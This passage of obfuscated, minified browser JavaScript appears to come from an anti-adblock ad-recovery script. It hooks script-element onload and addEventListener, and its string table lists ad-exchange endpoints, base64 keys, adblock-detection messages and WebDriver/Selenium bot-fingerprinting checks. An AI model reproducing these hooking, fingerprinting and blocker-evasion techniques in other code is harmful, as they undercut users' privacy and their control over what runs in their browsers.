ch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','campaignId','focus','addConnectionHandler','/dbm/ad','bricks-co.com','eventType','none|<custom-ident>+','osano_','getAttributeNames','adblock_fingerprint','translateX(\x20<length-percentage>\x20)','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','http://127.0.0.1','https://pbs.nextmillmedia.com/openrtb2/auction','topics.authorizedvault.com','gpt-anymind','blocking_acceptable_ads','consumeNumber','focus/','ignore|stretch-to-fit','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','[-token','safeframe.googlesyndication.com','CDO-token','https://t.html-load.com','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','rotateY(\x20[<angle>|<zero>]\x20)','mmctsvc.com','vendor','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','recovery_adm_click_ar','vmax','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','content-ad','errArgs','airtory.com','turn','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','https://prebid.trustedstack.com/rtb/trustedstack','HTMLIFrameElement_srcdoc','port','getSlotId','reason','ad-','tokenStart','<geometry-box>#','blocked_script_cache','window.parent.parent.confiant.services().onASTAdLoad','assign','Invalid\x20mapping:\x20','StyleSheet','/\x5cr\x5cn/g','invert(\x20<number-percentage>\x20)','none|capitalize|uppercase|lowercase|full-width|full-size-kana','DocumentFragment_getElementById','\x20>\x20','captureEvents','inside|outside','!self','[name^=\x22google_ads_iframe\x22]','normal|reverse|alternate|alternate-reverse','Document_cookie','substr','sdkVersion','serif|sans-serif|cursive|fantasy|monospace','/widgets.html','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','none|repeat(\x20<length-percentage>\x20)','[restore-rejections]\x20restoreDeferredRejections__adblock','HTMLMediaElement','not_blocking_ads','base','toSetString','XMLHttpRequest_responseXML','label','srcset','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','dXl5aw==','encodeUrl','ads_','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','generatedLine','cefsharp','Function_toString','ad-delivery.net','text-ad-links','Expect\x20a\x20keyword','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','HTMLLinkElement','is_ads_blocked','is_blocking_acceptable_ads','[<ident-token>|\x27*\x27]?\x20\x27|\x27','auto|start|end|center|baseline|stretch','gecko','adunit','filter','<integer>&&<symbol>','admz','data-target','initMain','atan(\x20<calc-sum>\x20)','AddMatchOnce','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','option\x20sameSite\x20is\x20invalid','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','pub.network','<\x27caret-color\x27>||<\x27caret-shape\x27>','<\x27flex-shrink\x27>','Node_insertBefore','eval','pluginsArray','noopStr','edge','eventStatus','adjacket','c204ZmtocndhOTR5MGV1cGoybnEx','shift','consumeUntilLeftCurlyBracket','googMsgType','r\x20script\x20executed\x20more\x20than\x20once','slotRequested','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','<url>|<string>','travle.earth','ats-','responseType','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','dvw','method','<length-percentage>{1,2}','samesite','do69ll745l27z.cloudfront.net','adshield-loaded','light-dark(\x20<color>\x20,\x20<color>\x20)','toArray','self','Mismatch','documentElement','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','<\x27align-self\x27>\x20<\x27justify-self\x27>?','<bg-size>#','contentDocument','external','<length>|thin|medium|thick','attributionsrc','clearInterval','auto|wrap|nowrap','cap','Window_setTimeout','img_','arrayBuffer','window.parent.document.domain;','Brian\x20Paul',';\x20Max-Age=','compareByOriginalPositionsNoSource','android','adscale.de','scroll|fixed|local','_sources','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','element\x20display\x20none\x20important','<\x27max-block-size\x27>','as_version','PerformanceEntry','<time>|none|x-weak|weak|medium|strong|x-strong','<\x27margin-block\x27>','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','normal|compact','akamaized.net','https://exchange.kueezrtb.com/prebid/multi/','getCategoryExclusions','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','zemanta.com','parseFromString','domAutomationController','<\x27border-top-color\x27>','option\x20priority\x20is\x20invalid','class','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','bidder','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','useractioncomplete','</a></span>','Identifier\x20is\x20expected','MessageEvent_origin','unsortedForEach','MessageEvent_data','base[href]','<\x27align-items\x27>\x20<\x27justify-items\x27>?','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','Raw','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==',',\x20width:\x20','<percentage>|<length>','lastIndexOf','none|manual|auto','bad-url-token','[above|below|right|left]?\x20<length>?\x20<image>?','SharedWorker','throw','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','scheme','translateZ(\x20<length>\x20)','asadcdn.com','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','securepubads.g.doubleclick.net','Unknown\x20field\x20`','Identifier','admanmedia.com','auto|balance','connection','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','/adsid/integrator.js','cmVzZXJ2ZWQxSW5wdXQ=','first-id.fr','child|young|old','isPropagationStoppedImmediate',']\x20by\x20[','symbol','protocol','brightness(\x20<number-percentage>\x20)','publisher1st.com','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','as_handler_set','<outline-radius>','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','<style-condition>|<style-feature>','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','Exception\x20occurred\x20in\x20hooked\x20property\x20','https://qa.ad-shield.io','push','<mf-plain>|<mf-boolean>|<mf-range>','https://btlr.sharethrough.com/universal/v1','\x0a\x20\x20syntax:\x20','getId','quizlet.com','SYN','`\x20should\x20not\x20contain\x20a\x20prelude','none|<single-transition-property>#','addEventListener','<div\x20class=\x22','feature','<counter-style>|<string>|none','decorator','send','otSDKStub','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','pluginsLength','domains','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','invalid\x20protect-id\x20key:\x20','<font-stretch-absolute>{1,2}','gpt-tdn','doubleverify.com','CAN_content','\x22\x20is\x20a\x20required\x20argument.','btoa',';\x20SameSite=Lax','false|true','navigator.productSub\x20is\x20undefined','equals','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','prompt','fromArray','next','pseudo','responseURL','none|railed','rch','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','HTMLImageElement','-ad','secure','[<length>|<percentage>]{1,4}','ads-','pub_300x250','Element_innerHTML','smadex.com','INVENTORY_FRAME','cachedAt','filter,\x20pointer-events','-webkit-calc(','<\x27margin-block-start\x27>','toJSON','polarbyte','DeclarationList','__selenium_unwrapped','<number>|<percentage>','Too\x20many\x20question\x20marks','svh','\x20iterations','Event_stopPropagation','remove','adsdk.microsoft.com','PerformanceResourceTiming_transferSize','sparteo.com','hostname','parseRulePrelude','<number-one-or-greater>','static.criteo.net','onlyForAsTest','botd\x20timeout','optidigital.com','as_session_id','adma','Terminate\x20-\x20empty\x20profile','dable-tdn','numeric-only|allow-keywords','internet_explorer','bot','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','configIndex','active','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','Terminate\x20-\x20as_test\x20is\x20not\x20present','data','message','AnPlusB','adpushup.com','timesofindia.indiatimes.com','set\x20','Document_getElementById','gptFetchSlots','<html><head><script\x20src=\x22','Identifier\x20or\x20asterisk\x20is\x20expected','Analytics.event(','<number-zero-one>','__fxdriver_evaluate','ad.360yield-basic.com','seedtag.com','y.one.impact-ad.jp','auto|<string>','pb_','843076QQCIWh','write','window.parent.parent.apstag.runtime.callCqWrapper','cmVzZXJ2ZWQx','admost.com','scale(\x20[<number>|<percentage>]#{1,2}\x20)','okNetworkStatusCodes','aditude','break','create','as-revalidator','scripts','protectUrlContext','last','httpEquiv','<percentage>?&&<image>','[<bg-layer>\x20,]*\x20<final-bg-layer>','__as_xhr_onload','recovery_adm_gpt_request','at-keyword-token','auto|all|none','<single-animation-play-state>#','[<geometry-box>|no-clip]#','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','adfit','ad-score.com','1370589JZnRXa','none|all|[digits\x20<integer>?]','_serializeMappings','umogames.com','fromCodePoint','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','direction','normal|bold|<number\x20[1,1000]>','<ray()>|<url>|<basic-shape>','inventoryId','_names','xhr_defer','emit','[none|<keyframes-name>]#','ownKeys','window.external\x20is\x20undefined','Range','content','kumo.network-n.com','eat','amazon-adsystem.com','video','sync.search.spotxchange.com','rhombusads.com','sepia(\x20<number-percentage>\x20)','performance','gpt-adapex','Selector\x20is\x20expected','a24xZWhvNmZqYnI0MHB4YzlpMnE=','random','`\x20has\x20no\x20known\x20descriptors','add','clientWidth','ar-yahoo-v1','odd','targeting','compact','hasOwnProperty','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','combinator','Keyword','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','Node_textContent','Performance.network','none|auto','<\x27border-top-color\x27>{1,2}','scanString','relative','insurads.com','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','https://ssb-global.smartadserver.com/api/bid','currentScript','<supports-condition>','toISOString','logicieleducatif.fr','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','Url','originalHostname','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','isAbsolute','scanNumber','https://ad-delivery.net/px.gif?ch=2','result','c2shb.pubgw.yahoo.com','attributeFilter','text_ads','none|auto|textfield|menulist-button|<compat-auto>','_prototype','ZmthZA==','[auto|alphabetic|hanging|ideographic]','Identifier\x20or\x20parenthesis\x20is\x20expected','mismatchOffset','male|female|neutral','sdk','params','expires','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','auto|none|scrollbar|-ms-autohiding-scrollbar','gemius.pl','<position>#','Event','rotate(\x20[<angle>|<zero>]\x20)','HTMLTableRowElement','gacraft.jp','default','invalid\x20protect-id\x20length:\x20','Element_matches','<color>\x20<color-stop-length>?','insertData','Hex\x20or\x20identifier\x20is\x20expected','auto|none|text|all','redirected','log','eachMapping','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','onClickAutoRecovery','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','Must\x20be\x20between\x200\x20and\x2063:\x20','appier.net','rlh','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','reversed(\x20<counter-name>\x20)','[Profile\x20Handler]','applyTo','outerWidth','duration','number-token','prev','isSafari','Profile\x20is\x20null\x20or\x20undefined','thebrighttag.com','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','Document_URL','<custom-ident>','lookupValue','pageview_id','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','none|element|auto','v7.4.82','w\x20=\x20window.parent.parent;','_version','<div\x20class=\x22CAN_content\x22>','Element_ariaLabel','width','\x20not\x20an\x20object','auto|bar|block|underscore','comment-token','enliple','requestNonPersonalizedAds','decodeUrl','!boolean-group','addMapping','<\x27align-content\x27>\x20<\x27justify-content\x27>?','lngtdv.com','normal|text|emoji|unicode','ids','iu_parts','\x22],[class*=\x22','RegExp','https://m1.openfpcdn.io/botd/v','__proto__','auto|none','visualViewport','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','creativecdn.com','img_dggnaogcyx5g7dge2a9x2g7yda9d','peek','HTMLStyleElement_insertBefore','<easing-function>#','defaultPrevented','Spaces','cloudfront.net','/negotiate/script-set-value','JSON','Terminate\x20-\x20profile\x20not\x20found','click','https://cmp.osano.com','allow-scripts','querySelector',':not(','auto-add|add(\x20<integer>\x20)|<integer>','getFirstListNode','osano.com','SharedStorageWorklet_addModule','qrscanner.net','<url>+','teads.tv','onload','/recaptcha/api2/aframe','localhost|dable\x5c.io','cnlwYQ==','baseURI','auto|stable&&both-edges?','jg7y.quizlet.com','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','XMLHttpRequest_responseURL','XMLHttpRequest_responseText','googletag','[id^=\x22dfp-ad-\x22]','Equal\x20sign\x20is\x20expected','cache_is_blocking_acceptable_ads','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','HTMLTableElement','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','tag','auto|from-font|[under||[left|right]]','getBidResponses','functionBind','decodeId','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','enabled','_set','return\x20this','from|to|<percentage>|<timeline-range-name>\x20<percentage>','w\x20=\x20window.parent;','<counter-style-name>|symbols(\x20)','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','webcontentassessor.com','edgios','collapse|separate','auto|<length>','HTMLAnchorElement_hostname','true','googletagmanager.com','adthrive','Document','<\x27align-self\x27>|anchor-center','[object\x20Reflect]','https://cdn.privacy-mgmt.com','gpt-interworks','unshift','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<single-animation-direction>#','.set','<wq-name>|<ns-prefix>?\x20\x27*\x27','fuse','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','adingo.jp','documentElementKeys','include','always|auto|avoid','8573741755808484570000','dataset','expression','<url>\x20<decibel>?|none','set','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','4dex.io','clickio.com','layer(','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','def','none|auto|<percentage>','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','<single-animation-iteration-count>#','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','Field\x20`','Class\x20extends\x20value\x20','adjust.com','max-age','parseSourceMapInput','aWQ=','IntersectionObserverEntry','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','addIframeVisibilityCheckHandler','has','<\x27margin-right\x27>','idSubstring','Element_querySelectorAll','HTMLFormElement','setItem','defineSlot','sourceContentFor',',\x20height:\x20','https://t.visx.net/ul_cb/hb_post','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','HTMLLinkElement_rel','getItem','loading','startColumn','domain','readSequence','getOutOfPage','opr','search','autoRecovery','<\x27border-width\x27>','Window','cover|contain|entry|exit|entry-crossing|exit-crossing','domcontentloaded','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','ats.rlcdn.com','HTMLImageElement_src','adshield_apply','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','exclusionRules','ADM\x20(','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','lvw','srcdoc','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','\x27.\x27\x20<ident-token>','auth','_parent','blocked','auto|<\x27border-style\x27>','dbm_d','types','[diagonal-fractions|stacked-fractions]','out_of_page','device-cmyk(\x20<number>#{4}\x20)','source','botKind','HTMLAnchorElement_hash','isSleipnir','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','MAIN','crios','Bad\x20value\x20`','<\x27border-top-left-radius\x27>','not-','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','browsiprod.com','<time>|<percentage>','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','[<layer-name>#|<layer-name>?]','<boolean-expr[','argument\x20name\x20is\x20invalid','__prehooked','XMLHttpRequest_status','CSSMozDocumentRule','normal|[<number>\x20<integer>?]','renderer','UnicodeRange','cachedResultIsInAdIframe','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','scaleY(\x20[<number>|<percentage>]\x20)','pub_728x90','getParameter','<length-percentage>|closest-side|farthest-side','configurable','sourceMapURL\x20could\x20not\x20be\x20parsed','dsp-service.adtarget.biz','buzzfeed.com','race','versions','Navigator','economy|exact','auto|text|none|contain|all','normal|auto|<position>','String_replace','parent','que','SupportsDeclaration','<angle>|<percentage>','bored_panda_script_block_check','leftComparison','aXRoYw==','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','max(\x20<calc-sum>#\x20)','urlRegexes','none|chained','Unexpected\x20input','windowSize','ric','error','<keyframe-block>+','args',')-token','ownerNode','anymind360.com','adcontainer','isEmpty','pbstck.com','normal|small-caps','as_console','Atrule','ancestorOrigins','interval','enableInAdBlock','vmin','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','none|<filter-function-list>','isInRootIframe','isNameCharCode','<complex-selector>#','values','fastclick.net','HTMLAnchorElement_protocol','consumeFunctionName','Y29rcQ==','/iu3','domain\x20switch:\x20no\x20src\x20attribute','/prebid.js','tagName','gamezop.com','no-limit|<integer>','_array','cesoirtv.com','d2VneWpwenV4MzhxMmE5dm1pZm90','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','[class^=\x22div-gpt-ad\x22]','banner-ad','bnh6bg==','<div','https://cmp.autobild.de','as_window_id','<type-selector>|<subclass-selector>','OWptYW53eXF4MHM1NHp1dG82aA==','Unexpected\x20syntax\x20\x27','<compositing-operator>#','updateCursors','https://html-load.com','traffective','all|<custom-ident>','players','left|right|none|inline-start|inline-end','setInterval','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','tokenType','option\x20expires\x20is\x20invalid','bored_panda_events','purpose','<body','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','simpli.fi','<empty\x20string>','onclick','<ident-token>|<function-token>\x20<any-value>?\x20)','start|end|left|right|center|justify|match-parent','normalize','PerformanceResourceTiming_encodedBodySize','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','explicit','open','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','referrer','walkContext','Apple','gpt-ima-adshield','<ident>','dvb','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','Terminate\x20-\x20IVT\x20blocked','IFrame','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','smartadserver.com','isEncodedId','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','sent','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','setHTMLUnsafe','setAttributeNS','line','safe','Name\x20is\x20expected','nthChildOf','maxAge','<?lit$','webDriver','invalid\x20url\x20(anchor\x20href\x20set):\x20','https://','https://ads.yieldmo.com/exchange/prebid','cssWideKeywordsSyntax','Failed\x20to\x20detect\x20bot','rtt','normal|strong|moderate|none|reduced','<\x27left\x27>','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','(\x20<declaration>\x20)','ZWhvcg==','read-only|read-write|write-only','integrity','toLowerCase','tb|rl|bt|lr','kueezrtb.com','defer','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','HTMLTemplateElement','<length>|<percentage>','right','aniview.com','Proxy','adUnits','lines','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','__webdriver_script_func','cdn.iubenda.com','Number\x20sign\x20is\x20expected','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','?as-revalidator=','scrollBy','none|<image>','<hex-color>|<absolute-color-function>|<named-color>|transparent','getProperty','navigator.connection\x20is\x20undefined','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','auto|fixed','indexOf','cmp.osano.com','doubleclick\x5c.net','responseXML','<custom-property-name>','releaseCursor','else','anymind','[<length>|<percentage>|auto]{1,4}','cmVzZXJ2ZWQyT3V0cHV0','isElementDisplayNone','concat','display','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','compareByGeneratedPositionsDeflated','reduceRight','timestamp','Bad\x20syntax\x20reference:\x20','pbxai.com','credentials','gpt-andbeyond','api.rlcdn.com','prototype','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','<mf-name>\x20:\x20<mf-value>','<color>','htlbid.com','auto|none|antialiased|subpixel-antialiased','none|[crop||cross]','__hooked_preframe','once','domAutomation','mediatradecraft.com','rcap','func','Active\x20auto\x20recovery:\x20in